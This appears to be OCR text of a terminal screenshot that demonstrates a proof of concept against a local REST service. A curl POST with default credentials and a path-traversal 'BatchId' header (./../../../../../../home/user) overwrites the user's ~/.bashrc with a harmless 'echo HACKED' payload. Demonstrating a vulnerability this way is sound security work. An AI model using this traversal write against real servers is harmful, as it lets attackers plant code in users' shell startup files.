 Podgląd Terminal 15 sty 12:30
user@user-ux360cak: ~/DEV/sts-4.17.1.RELEASE
user@user-ux360cak: ~/DEV/sts-4.17.1.RELEASE user@user-ux360cak: ~/DEV/incident-response-readiness-exce... user@user-ux360cak: ~/DEV/sts-4.17.1.RELEASE
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ less /etc/profile
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ cp ~/.bash
.bash_history .bash_logout .bashrc
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ cp ~/.bashrc ~/.bashrc.bak
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ ls
artifacts.xml configuration dropins features icon.xpm license.txt META-INF open-source-licenses.txt p2 plugins readme SpringToolSuite4 SpringToolSuite4.ini
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ mcedit hacked_bash_rc
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ curl -u devops:devops -vvv -X POST http://localhost:8080/rest/api/1.0/transaction/.bashrc -H "BatchId:./../../../../../../h
ome/user" -T hacked_bash_rc
*   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
* Server auth using Basic with user 'devops'
> POST /rest/api/1.0/transaction/.bashrc HTTP/1.1
> Host: localhost:8080
> Authorization: Basic ZGV2b3BzOmRldm9wcw==
> User-Agent: curl/7.81.0
> Accept: */*
> BatchId:./../../../../../../home/user
> Content-Length: 18
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Content-Disposition: inline;filename=f.txt
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
< Content-Type: text/plain;charset=UTF-8
< Content-Length: 6
< Date: Sun, 15 Jan 2023 11:29:19 GMT
<
* Connection #0 to host localhost left intact
Queueduser@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$ cat ~/.bashrc
echo "HACKED!!!!"
user@user-ux360cak:~/DEV/sts-4.17.1.RELEASE$